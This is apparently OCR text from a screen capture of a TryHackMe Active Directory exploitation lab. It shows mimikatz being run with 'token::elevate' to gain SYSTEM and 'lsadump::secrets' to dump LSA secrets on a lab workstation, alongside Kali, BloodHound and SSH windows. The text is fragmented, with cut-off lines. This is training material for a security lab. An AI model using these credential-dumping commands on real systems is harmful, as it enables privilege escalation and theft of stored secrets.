 TryHackMe | Exploit
Resource-Based Co
Exploiting Unconst
tryhackme.com/room/exploitingad
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
iSupport - Sandbox
»
Command Prompt
:\Tools\mimikatz_trunk\x64\mimikatz.exe
##. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:
##. "A La Vie, A L'Amour" - (oe.eo)
\ ## /*** Benjamin DELPY `gentilkiwi` (
in@gentilkiwi.com )
/ ## > https://blog.gentilkiwi.com/mimikatz
##' Vincent LE TOUX (
t.letoux@gmail.com )
##' > https://pingcastle.com /
//mysmartlogon.com ***/
tz # token::elevate
Id : 0
ame :
me : NT AUTHORITY\SYSTEM
tz # lsadump::secrets
: THMWRK1
: redacted
name : THMWRK1 ( S-1-5-21-3226461851-763325627-42
Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
SSH
File Actions Edit View Help
VPN × SSH × Neo4j × Bloodhound × root@kali: /home/kali ×
Saved Games
d-r--- 9/15/2018 8:19 AM Videos
PS C:\Users\t2_leon.francis> cd Desktop
PS C:\Users\t2_leon.francis\Desktop>
C:\Tools\mimikatz_trunk\x64\
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiw
i.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gma
il.com )
'#####' > https://pingcastle.com / https://mysmartlogon.
com ***/
Custom Queries
mimikatz #
HACK SMARTER
Right Ctrl
11:21 PM
7/6/2022